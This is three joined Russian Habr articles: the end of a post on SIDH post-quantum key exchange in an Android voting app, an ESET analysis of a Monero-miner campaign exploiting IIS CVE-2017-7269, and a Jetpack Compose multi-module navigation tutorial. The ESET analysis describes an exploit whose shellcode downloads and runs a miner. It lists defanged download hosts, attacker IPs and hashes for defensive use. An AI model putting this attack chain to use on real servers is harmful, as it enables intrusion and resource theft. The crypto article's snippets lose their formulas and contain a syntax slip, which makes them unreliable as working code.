Microsoft существенно упростила жизнь реализацией базовых функций, которые освобождают от кодинга вышеописанных шагов алгоритма. Перед тем, как реализовать схему разделения ключа, необходимо инициализировать структуру, в которой содержатся параметры криптосистемы:
```
CurveIsogeny = SIDH_curve_allocate(CurveIsogenyData);
if (CurveIsogeny == NULL) {
Status = CRYPTO_ERROR_NO_MEMORY;
goto cleanup;
}
Status = SIDH_curve_initialize(CurveIsogeny, &random_bytes_test, CurveIsogenyData);
if (Status != CRYPTO_SUCCESS) {
goto cleanup;
}
```
Сама структура:
```
typedef struct
{
CurveIsogeny_ID CurveIsogeny;
unsigned int pwordbits;
unsigned int owordbits;
unsigned int pbits;
uint64_t prime[MAXWORDS_FIELD];
uint64_t A[MAXWORDS_FIELD];
uint64_t C[MAXWORDS_FIELD];
unsigned int oAbits;
uint64_t Aorder[MAXWORDS_ORDER];
unsigned int oBbits;
unsigned int eB;
uint64_t Border[MAXWORDS_ORDER];
uint64_t PA[2*MAXWORDS_FIELD];
uint64_t PB[2*MAXWORDS_FIELD];
unsigned int BigMont_A24;
uint64_t BigMont_order[BIGMONT_MAXWORDS_ORDER];
uint64_t Montgomery_R2[MAXWORDS_FIELD];
uint64_t Montgomery_pp[MAXWORDS_FIELD];
uint64_t Montgomery_one[MAXWORDS_FIELD];
} CurveIsogenyStaticData;
```
Чтобы Алисе и Бобу обменяться ключами, достаточно вызвать пару функций, которые не обязывают знать того, что же творится «под капотом». Генерация ключей происходит с помощью функций:
```
Status = KeyGeneration_A(PrivateKeyA,PublicKeyA, CurveIsogeny);
```
и
```
Status = KeyGeneration_B(PrivateKeyB,PublicKeyAB CurveIsogeny);
```
Алиса и Боб обмениваются вычисленными открытыми ключами и находят общий ключ:
```
Status = SecretAgreement_A(PrivateKeyA, PublicKeyB, SharedSecretA, false, CurveIsogeny);
```
и
```
Status = SecretAgreement_B(PrivateKeyB, PublicKeyA, SharedSecretB, false, CurveIsogeny);
```
Среди функций в библиотеке можно выделить и базовые арифметические, которые помогут в реализации своих протоколов. Это, например, j\_inv, вычисляющая j-инвариант эллиптической кривой, inv\_3\_way, находящая значение мультипликативно обратного, удвоение точки и сложение точек – xDBLADD, утроение точки – xTPL и т.д. С полным описанием вы можете ознакомиться в [публикации](https://eprint.iacr.org/2016/413.pdf).
**6. It's coding time!**
------------------------
Чтобы не быть голословными и прикоснуться к светлому будущему в лице постквантовой криптографии, мы решили проверить применимость данной библиотеки на примере устройства с относительно ограниченной мощностью – мобильного телефона. В итоге, на OC Android было реализовано приложение для голосования. Его фишкой является внедрение постквантовой криптографии для зашифрования отправляемого голоса на устройстве и его расшифрования на сервере.
Само шифрование, как понятно из названия библиотеки, там не реализовано, поэтому, вооружившись [публикацией](https://eprint.iacr.org/2011/506.pdf), мы реализовали схему шифрования. Итоговый протокол мало чем отличается от исходного.
Итак, имеем общеизвестную кривую , те же четыре точки на ней , двух квантовых параноиков и сильное желание пообщаться. Инициализируем структуру с параметрами криптосистемы:
```
CurveIsogeny = SIDH_curve_allocate(CurveIsogenyData);
Status = SIDH_curve_initialize(CurveIsogeny, &random_bytes_test, CurveIsogenyData);
```
Открытый ключ здесь представлен в виде кортежа значений:  и случайного числа . Закрытый ключ представляется числами  и , с помощью которых строится изогения .
```
Keys.PrivateKey = (unsigned char*)calloc(1, obytes);
Keys.PublicKey = (unsigned char*)calloc(1, 4 * 2 * pbytes);
random_bytes_test(10, Keys.k);
Status = KeyGeneration_A(Keys.PrivateKey, Keys.PublicKey, CurveIsogeny);
```
На этапе зашифрования Боб генерирует случайные значения ,  и строит изогению . Используя переданные ему значения открытого ключа , Боб, строя изогению , переходит в общую кривую.
```
Status = KeyGeneration_B(IsogenyB, imagesB, CurveIsogeny);
Status = SecretAgreement_B(IsogenyB, PublicKey, j, false, CurveIsogeny);
```
Дальше можете выдохнуть. инвариант общей кривой  конкатенируется со числом , и от этой мешанины берется хэш. Полученное значение ксорится с секретными данными. В случае приложения – это хэш от названия доклада.
```
strncat(j, k, 10);
shaCompute(j, hash);
for (i = 0; i < strlen(message); i++)
message[i] ^= hash[i];
```
Алиса принимает кортеж из значений  и значение шифртекста. По полученным данным она строит изогению , переходит в общую кривую  и, используя ее инвариант, расшифровывает сообщение.
```
Status = SecretAgreement_A(PrivateKey, imagesB, j, false, CurveIsogeny);
strncat(j, k, 10);
shaCompute(j, hash);
for (i = 0; i < strlen(cipher); i++)
cipher[i] ^= hash[i];
```
При запуске приложения на сервер отправляется запрос, в ответ на который приходит список докладов. При желании пользователя проголосовать (ну и при нажатии соответствующей кнопки), сервер отправляет открытые параметры, необходимые для зашифрования голоса. Клиент, не теряясь, использует эти параметры, думает около 5-8 секунд, и отправляет необходимые параметры для расшифрования и шифр текст. Сервер это дело расшифровывает за каких-то 0.11 секунд и выдает клиенту результаты голосования.

Для того, чтобы «подружить» Java и C, была использована технология JNI. SIDH компилируется в библиотеку и подключается в коде на java:
```
static {
System.loadLibrary("native-lib");
}
```
Разработанное приложение можно было скачать на «Очной ставке» [NeoQUEST](http://neoquest.ru) 29 июня 2017 года! Многие слушатели воспользовались возможностью прикоснуться к, вероятно, будущему направлению в области криптографии и проголосовали за понравившийся доклад. Причем каждый голос был защищен от атак на квантовом компьютере! Ну а еще — приложение красивое!

**И в заключение...**
---------------------
Безусловно, пока сложно судить о необходимости постквантовой криптографии, когда мощного квантового компьютера, по сути, и нет… Однако суета в NSA и NIST не могут не наводить на подозрения. О реальных мотивах такой спешки нам остается только [догадываться](https://eprint.iacr.org/2015/1018.pdf). В любом случае, никогда не помешает перестраховаться и начать изучение нового и интересного направления в криптографии, тем более, если это вполне осуществимо на практике.
Если вам интересна реализация приложения, а также если появится желание написать нечто новое, милости просим в [исходники](https://github.com/AccForHabr/voting-develop)!
Совсем скоро мы выложим на [нашем youtube-канале](https://www.youtube.com/channel/UCgQUxiK2oYU4kQOy9oJnMpQ) видео докладов с «Очной ставки» NeoQUEST-2017, где будет, в том числе, и запись доклада про эллиптические кривые и постквантовую криптографию!
Ну а фотографии с NeoQUEST-2017 мы [уже выложили](https://vk.com/neoquest?z=album-35930178_245546123) в группе [NeoQUEST ВКонтакте](https://vk.com/neoquest). В ближайшем будущем ждите новых статей, в том числе, и с разборами заданий hackquest (скрытого от глаз гостей «Очной ставки»)!
|
https://habr.com/ru/post/332942/
| null |
ru
| null |
# Машина по выкачиванию денег: майнер Monero
Пока мир ждет, где нанесут новый удар знаменитые кибергруппы типа Lazarus или Telebots, вооруженные аналогами WannaCry или Petya, операторы менее резонансных кампаний
зарабатывают без лишнего шума. Одна из таких операций продолжается как минимум с мая 2017 года. Атакующие заражают веб-серверы Windows вредоносным майнером криптовалюты Monero (XMR).
Злоумышленники, стоящие за данной кампанией, модифицировали легитимный майнер на базе открытого исходного кода и использовали уязвимость в Microsoft IIS 6.0 [CVE-2017-7269](http://www.cvedetails.com/cve/CVE-2017-7269/) для скрытой установки малвари на непропатченные серверы. За три месяца мошенники создали ботнет из нескольких сотен зараженных серверов и заработали на Monero больше 63 тысяч долларов.
Пользователи ESET защищены от любых попыток использования уязвимости CVE-2017-7269, даже если их машины пока не пропатчены, как это [было](https://www.welivesecurity.com/2017/05/18/protected-against-wannacryptor/) с эксплойтом EternalBlue, используемым в распространении WannaCry.

### Monero или Bitcoin?
Несмотря на рост курса биткоина, Monero имеет несколько преимуществ, которые делают эту криптовалюту весьма привлекательной для майнинга с помощью вредоносного ПО. Это невозможность отследить транзакции и доказать применение алгоритма CryptoNight, который использует компьютерные и серверные CPU и GPU (в отличие от биткоина, для добычи которого нужно специализированное оборудование).
В течение последнего месяца курс Monero вырос с 40 до 150 долларов, а затем снизился до 100 долларов.

*Рисунок 1. Свечной график курса XMR/USD в августе 2017 года*
### Криптомайнер
Впервые обнаруженное in-the-wild 26 мая 2017 года, вредоносное ПО для майнинга – модификация легитимного майнера Monero на базе открытого исходного кода [xmrig](https://github.com/xmrig/xmrig/releases/tag/v0.8.2) (версия 0.8.2, представленная 26 мая 2017 года).
Авторы вредоносного майнера не меняли оригинальную кодовую базу, только добавили жестко закодированные аргументы командной строки с адресом своего кошелька и майнинговым пулом URL, а также несколько аргументов для уничтожения ранее запущенных экземпляров малвари во избежание конкуренции. Подобная доработка занимает не больше пары минут – неудивительно, что мы обнаружили малварь в день выпуска базовой версии xmrig.
Вы можете видеть модифицированный майнер злоумышленников и его сравнение с доступным исходным кодом на рисунке ниже.


*Рисунок 2. Сравнение кода исходной и модифицированной версий майнера*
### Сканирование и эксплуатация
Доставка майнера на компьютеры жертв – наиболее сложная часть операции, но даже здесь атакующие использовали самый простой подход. Мы выявили два IP-адреса, с которых осуществляется брутфорс-сканирование на предмет уязвимости CVE-2017-7269. Оба адреса указывают на серверы в облаке Amazon Web Services.
Уязвимость, которую использовали атакующие, обнаружили в марте 2017 года исследователи Чжи Ниан Пэн (Zhiniang Peng) и Чэнь Ву (Chen Wu). Это уязвимость в службе WebDAV, которая является частью Microsoft IIS версии 6.0 в ОС Windows Server 2003 R2. Уязвимость переполнения буфера в функции `ScStoragePathFromUrl` запускается, когда уязвимый сервер обрабатывает вредоносный НТТР-запрос. В частности, специально сформированный запрос PROPFIND приводит к переполнению буфера. Подробный анализ механизма описан Хавьером М. Меллидом и доступен по [ссылке](https://javiermunhoz.com/blog/2017/04/17/cve-2017-7269-iis-6.0-webdav-remote-code-execution.html). Уязвимость подвержена эксплуатации, поскольку находится в службе веб-сервера, которая в большинстве случаев должна быть доступна из интернета и ее легко использовать.
Шелл-код является ожидаемым действием загрузки и выполнения (загрузка *dasHost.exe* из hxxt://postgre[.]tk/ в папку %TEMP%):

*Рисунок 3. Шелл-код, доставленный эксплойтом*
По нашим данным, первая эксплуатация этой уязвимости in-the-wild произведена всего через два дня после публикации ее описания 26 марта 2017 года. С тех пор уязвимость активно используется.
Новый вредоносный майнер впервые замечен 26 мая 2017 года. С этого момента он распространяется волнообразно – это означает, что злоумышленники продолжают поиски уязвимых машин.
*Рисунок 4. График волн заражения*
Сканирование всегда выполняется с одного IP-адреса, вероятнее всего, машины, которая размещена на облачном сервере Amazon, арендованном злоумышленниками.
### Статистика
Статистика майнингового пула была общедоступной, поэтому мы можем видеть совокупный хешрейт всех жертв, предоставивших вычислительные мощности для майнинга. Постоянное значение достигало 100 килохешей в секунду (kH/s) с пиками до 160 kH/s в конце августа 2017 года, которые мы связываем с кампаниями, запущенными 23 и 30 августа.
В целом, зараженные машины добывали порядка 5,5 XMR в день к концу августа. Заработок в течение трех месяцев составил 420 XMR. При курсе 150 долларов за 1 XMR, доход операторов майнера составлял 825 долларов в день и больше 63 000 долларов в общей сложности.
Атакующие активизировались в конце августа, но с начала сентября мы не наблюдаем новых заражений. Более того, поскольку в майнере не предусмотрен механизм персистентности, атакующие начинают терять скомпрометированные машины, а общий хешрейт упал до 60 kH/s. Это не первый перерыв в деятельности кибергруппы, скорее всего, в ближайшем будущем стартует новая кампания.
Нам неизвестно точное число пострадавших, но мы можем примерно оценить его по общему хешрейту. Согласно показателям CPU, хешрейт высокопроизводительного процессора Intel i7 достигает 0,3–0,4 kH/s. В данной кампании используются системы под управлением Windows Server 2003, которые, скорее всего, работают на старом оборудовании со сравнительно слабыми процессорами. Поэтому средний хешрейт жертвы будет намного ниже, а общее число инфицированных машин – выше; можно говорить о сотнях жертв.
*Рисунок 6. Статистика кошелька атакующих, предоставленная майнинговым пулом*
### Заключение
В основе данной кампании – легитимный майнер с открытым исходным кодом и некоторое число машин с устаревшими необновленными операционными системами. Для получения прибыли операторам вредоносного майнера пришлось лишь незначительно доработать код, эксплуатационные расходы минимальны.
ESET детектирует вредоносный бинарный файл майнера как троян **Win32/CoinMiner.AMW**, попытки эксплуатации уязвимости на сетевом уровне как **webDAV/ExplodingCan**. Это реальный пример пакета, который будет заблокирован:
*Рисунок 5. Специальный HTTP-запрос с шелл-кодом*
Microsoft [завершила поддержку](https://www.microsoft.com/en-us/cloud-platform/windows-server-2003) Windows Server 2003 в июле 2015 года и не выпускала патчей для уязвимости CVE-2017-7269 до июня 2017 года — пока критические уязвимости для устаревших операционных систем не привлекли пристальное внимание вирусописателей. Во избежание масштабных деструктивных атак наподобие эпидемии WannaCry корпорация приняла решение закрыть эти уязвимости. Тем не менее, поддерживать Windows Server 2003 довольно сложно, поскольку автоматические обновления не всегда хорошо работают (это подтверждает, например, [пост](http://clintboessen.blogspot.cz/2016/12/how-to-patch-windows-server-2003-with.html) Клинта Боссена). Следовательно, большая часть систем по-прежнему уязвима. Мы настоятельно рекомендуем пользователям Windows Server 2003 как можно скорее установить [KB3197835](https://www.microsoft.com/en-us/download/details.aspx?id=55422) и другие обновления безопасности (если автоматическое обновление не работает, загрузите патч вручную!).
### Индикаторы компрометации
**Сайты загрузки:**
`hxxp://postgre.tk
hxxp://ntpserver.tk`
**IP адреса источника атаки:**
`54.197.4.10
52.207.232.106
18.220.190.151`
**Хеши:**
`31721AE37835F792EE792D8324E307BA423277AE
A0BC6EA2BFA1D3D895FE8E706737D490D5FE3987
37D4CC67351B2BD8067AB99973C4AFD7090DB1E9
0902181D1B9433B5616763646A089B1BDF428262
0AB00045D0D403F2D8F8865120C1089C09BA4FEE
11D7694987A32A91FB766BA221F9A2DE3C06D173
9FCB3943660203E99C348F17A8801BA077F7CB40
52413AE19BBCDB9339D38A6F305E040FE83DEE1B`
|
https://habr.com/ru/post/339526/
| null |
ru
| null |
# Jetpack Compose Navigation в многомодульном проекте
Всем привет! Я на Мосбирже занимаюсь мобильной разработкой под Android. Осенью этого года мы начали разрабатывать приложение для [платформы личных финансов Финуслуги](https://habr.com/ru/company/moex/blog/547396/) и воспользовались возможностью делать UI сразу на Jetpack Compose. Как и всегда, сразу встал вопрос выбора архитектуры многомодульности и механизма навигации. Решение должно быть, с одной стороны, достаточно лаконичным и понятным для новых разработчиков. С другой стороны, оно должно быть масштабируемым, чтобы рост числа и размера модулей не создавал неприятностей, таких как раздражающее времени сборки или частые merge-конфликты.
После изучения документации, [примеров с Сompose](https://github.com/android/compose-samples) от Google и поиска решений в сети было принято решение использовать библиотеку [Jetpack Compose Navigation](https://developer.android.com/jetpack/compose/navigation). Во-первых, она развивается Google. Во-вторых, это достаточно гибкий инструмент, удовлетворяющий современным потребностям: гибкая работа с back stack, простая интеграция с Bottom Nav Bar, анимации перехода, механизм интеграции с диплинками. В-третьих, на наш взгляд, библиотека интуитивно понятная и имеет низкий порог вхождения.
Здесь мы на простом примере хотим поделиться тем, как мы начали делать многомодульное приложение с Jetpack Compose Navigation.
Рассмотрим основные сущности этой библиотеки. Здесь будет пересказ документации, так что тем, кто уже имеет опыт с этим инструментом, можно переходить дальше.
**Destination** — общее название экрана (в нашем случае composable-функции), на который производится навигация.
**Route** — строка — ссылка до экрана. В отличии с Jetpack Navigation for Fragments навигация происходит только через ссылки. Передаваемые аргументы прописываются в этой же строке по аналогии с web (альтернативой может являться сохранение Bundle в back stack). Пример рассмотрим далее.
**NavController** — класс, основная сущность, через которую происходит навигация. В "корневой" composable создается один инстанс, который должен быть передан во все "дочерние" destinations.
**NavHost** — composable-функция, в которой производится связывание route c destination или route с вложенным графом (nested graph). Это замена описания графа в xml как в Jetpack Navigation for Fragments.
**NavOptions** — встречается в параметрах методов NavController.navigate(..). Позволяет настроить анимации переходов; работать с сохранением и чтением state экранов типа Bundle в back stack; выбрать, до какого экрана производить очистку back stack или задать поведение навигации на экран, который уже в back stack. Подробности можно найти в [документации](https://developer.android.com/reference/androidx/navigation/NavOptions). В нашем примере мы не будем пользоваться этим параметром.
**Navigator.Extras** — также встречается в параметрах методов NavController.navigate(..). Это интерфейс, имеющий [3-х наследников](https://developer.android.com/reference/androidx/navigation/Navigator.Extras), с помощью которых можно, например, настроить [ActivityOptions](https://developer.android.com/reference/android/app/ActivityOptions.html) или навигацию на Dynamic feature. Здесь мы также не будем это рассматривать.
Этого достаточно для старта! Приступим к коду..
Шаг 1. Создание проекта
-----------------------
Для работы с Compose нужно поставить Android Studio Arctic Fox и выше. Создаем шаблонный проект "Empty Compose Activity".
Скорее всего IDE предложит вам обновить версии библиотек, это поначалу может привести к конфликтам версий при сборке. В [Github-репозитории](https://github.com/mmarashan/JetComposeNavMultimodule) примера вы можете посмотреть исходный код и версии библиотек, с которыми проходит сборка.
Двигаемся дальше..
Шаг 2. Bottom Nav Bar.
----------------------
Рассмотрим код, в котором создается Scaffold (Material design layout), в котором мы объявляем BottomBar — composable-функцию с отрисовкой Bottom Nav Bar и AppNavGraph — composable-функцию с отрисовкой экранов из графа навигации.
```
@Composable
fun AppContent() {
ProvideWindowInsets {
JetComposeNavMultimoduleTheme {
val tabs = remember { BottomTabs.values() }
val navController = rememberNavController()
Scaffold(
backgroundColor = backgroundWhite,
bottomBar = { BottomBar(navController = navController, tabs) }
) { innerPaddingModifier ->
AppNavGraph(
navController = navController,
modifier = Modifier.padding(innerPaddingModifier)
)
}
}
}
}
```
В целом, тут все так же как в примерах Google, для примера ничего нового добавлять не пришлось. Рассмотрим все по отдельности. BottomTabs — это enum class с контентом для Bottom Nav Bar. Обращаем внимание на параметр route — через него произойдет связь таба с composable-экраном:
```
enum class BottomTabs(
@StringRes
val title: Int,
@DrawableRes
val icon: Int,
val route: String
) {
HOME(R.string.home, R.drawable.ic_baseline_home, "home"),
SETTINGS(R.string.settings, R.drawable.ic_baseline_settings, "settings")
}
```
Рассмотрим BottomBar. Наиболее интересна первая строка — благодаря ней происходит рекомпозиция при изменении в back stack. Далее — отрисовка BottomNavigation только если текущий destination связан с route, который описан в BottomTabs.
```
@Composable
fun BottomBar(navController: NavController, tabs: Array) {
val navBackStackEntry by navController.currentBackStackEntryAsState()
val currentRoute = navBackStackEntry?.destination?.route ?: BottomTabs.HOME.route
val routes = remember { BottomTabs.values().map { it.route } }
if (currentRoute in routes) {
BottomNavigation(
Modifier.navigationBarsHeight(additional = 56.dp)
) {
tabs.forEach { tab ->
BottomNavigationItem(
icon = { Icon(painterResource(tab.icon), contentDescription = null) },
label = { Text(stringResource(tab.title)) },
selected = currentRoute == tab.route,
onClick = {
if (tab.route != currentRoute) {
navController.navigate(tab.route) {
popUpTo(navController.graph.startDestinationId) {
saveState = true
}
launchSingleTop = true
restoreState = true
}
}
},
modifier = Modifier.navigationBarsPadding()
)
}
}
}
}
```
Теперь основной код, связанный с навигацией — объявление NavHost. Ему для инициализации нужен navController, созданный выше, и startDestination. Здесь происходит инициализация графа навигации — связывание route с экранами. К route "home" и "settings" объявляются composable-функции, которые будут вызываться при навигации.
```
@Composable
fun AppNavGraph(
modifier: Modifier = Modifier,
navController: NavHostController
) {
NavHost(
navController = navController,
startDestination = "home"
) {
composable("home") {
Box(modifier = modifier) {
Text("home")
}
}
composable("settings") {
Box(modifier = modifier) {
Text("settings")
}
}
...
}
}
```
Но что там с многомодульностью? Не будем же мы бесконечно прописывать каждый новый экран в один файл, раздувая его до бесконечности. Нам поможет унифицированный подход добавления фичи, который мы рассмотрим на следующем шаге.
Шаг 3. Feature-API
------------------
Здесь мы не будем холиварить про то, что называть фичей, где конец одной фичи и начало другой. В этом примере будем называть фичей отдельный модуль с экранами, который идет в паре со своим API-модулем.
Создадим core-модуль с названием feature-api. Интерфейс ниже — основной контракт API фичи. Все API фич — тоже интерфейсы — должны наследоваться от него. API фич дополняются методами, возвращающими routes до нужных экранов с учетом аргументов навигации. Функция registerGraph(...) регистрирует граф навигации фичи либо как отдельные экраны через navGraphBuilder.composable(...), либо как вложенный граф через navGraphBuilder.navigation(..). NavController нужен для навигации, вызываемой в фичах. Modifier содержит проставленные отступы от Bottom Nav Bar.
```
interface FeatureApi {
fun registerGraph(
navGraphBuilder: NavGraphBuilder,
navController: NavHostController,
modifier: Modifier = Modifier
)
}
```
Каждая фича состоит из двух модулей: feature-name-api и feature-name-impl. api-модуль должен быть максимально легковесным, так как его могут импортировать другие фичи, чтобы навигироваться на экраны feature-name. impl-модуль содержит всю реализации фичи и про него знает только модуль app, который поставлят реализацию другим фичам через DI.
Для наглядности покажем на схеме иерархию модулей:

Почему мы разрешаем фичам знать про API друг друга? Зачем делим на 2 модуля?
Навигация в Jetpack Compose Navigation основана на ссылках. Каждая фича в своем API отвечает на вопрос, по каким ссылкам открываются ее экраны. И могут быть ситуации, когда из фичи А производится навигация на экран фичи Б и наоборот. В случае "мономодульных" фич возникла бы ситуация циклических зависимостей.
Также мы сознательно решили отказаться от подхода "фичи изолированы, а вся навигация в app или каком-то core-navigation модуле", который встречали в постах на аналогичную тему. Мы делаем большое приложение с потенциально большим количеством модулей. Такой подход привел бы к тому, что был бы некий GOD-класс/объект/модуль, отвечающий за навигацию. Это могло привести к раздуванию отдельного модуля и негативно сказаться на времени сборки, а также приводить к частым merge-конфликтам при росте числа разработчиков.
Рассмотрим пример реализации фичи home-api. Тут добавлен метод, возвращающий route до единственного экрана фичи. В общем случае интерфейс предоставляет методы, а не константы на случай, если route будет содержать аргументы, которые можно будет передавать через аргументы метода.
```
interface HomeFeatureApi: FeatureApi {
fun homeRoute(): String
}
```
Рассмотрим home-impl. В примере "регистрируется" только один экран, но с ростом модуля их потенциально станет много. При этом, добавление нового экрана проводит к изменениям только внутри одного изолированного модуля.
```
class HomeFeatureImpl : HomeFeatureApi {
private val baseRoute = "home"
override fun homeRoute() = baseRoute
override fun registerGraph(
navGraphBuilder: NavGraphBuilder,
navController: NavHostController,
modifier: Modifier
) {
navGraphBuilder.composable(baseRoute) {
HomeScreen(modifier = modifier, navController = navController)
}
}
}
```
Регистрация фичи происходит в app модуле в теле лямбды NavHost c использованием расширения NavGraphBuilder.register:
```
fun NavGraphBuilder.register(
featureApi: FeatureApi,
navController: NavHostController,
modifier: Modifier = Modifier
) {
featureApi.registerGraph(
navGraphBuilder = this,
navController = navController,
modifier = modifier
)
}
...
NavHost(
navController = navController,
startDestination = DependencyProvider.homeFeature().homeRoute()
) {
register(
DependencyProvider.homeFeature(),
navController = navController,
modifier = modifier
)
...
}
```
Тут можно заметить еще одну новую сущность — DependencyProvider — это object, примитивное подобие service-locator, который имитирует в нашем упрощенном примере целевой DI. Предполагается, что API фичей будут доступны из DI графа.
Заметим, что данный подход не предлагает свою надстройку над библиотечным механизмом навигации, разработчикам не придется изучать внутренний "велосипед". Добавлен один интерфейс, который помогает разнести экраны фич по модулям и одно необязательное расширение для лаконичности.
Шаг 4. Навигация на экраны других фич
-------------------------------------
Теперь рассмотрим пример навигации из фичи в фичу. Для примера рассмотрим фичу onboarding, которая позволяет осуществить навигацию на экран фичи home.
```
class OnboardingFeatureImpl : OnboardingFeatureApi {
private val route = "onboarding"
override fun route() = route
override fun registerGraph(
navGraphBuilder: NavGraphBuilder,
navController: NavHostController,
modifier: Modifier
) {
navGraphBuilder.composable(route) {
OnboardingScreen(navController)
}
}
}
...
@Composable
internal fun OnboardingScreen(navController: NavHostController) {
Column(
modifier = Modifier.fillMaxSize(),
verticalArrangement = Arrangement.Center,
horizontalAlignment = Alignment.CenterHorizontally
) {
Text(
text = "Hello world! You're in onboarding screen",
modifier = Modifier.padding(36.dp)
)
SimpleButton(text = "To home") {
val homeFeatureApi = DependencyProvider.homeFeature()
navController.popBackStack()
navController.navigate(homeFeatureApi.homeRoute())
}
....
}
}
```
Здесь OnboardingScreen — это экран фичи, который открывается по route = "onboarding". В обработчике нажатий кнопки с помощью navController текущий экран удаляется из back stack и через псевдо-DI DependencyProvider достается API нужной фичи, которая сообщает route до ее экрана.
Шаг 5. Навигация внутри фичи
----------------------------
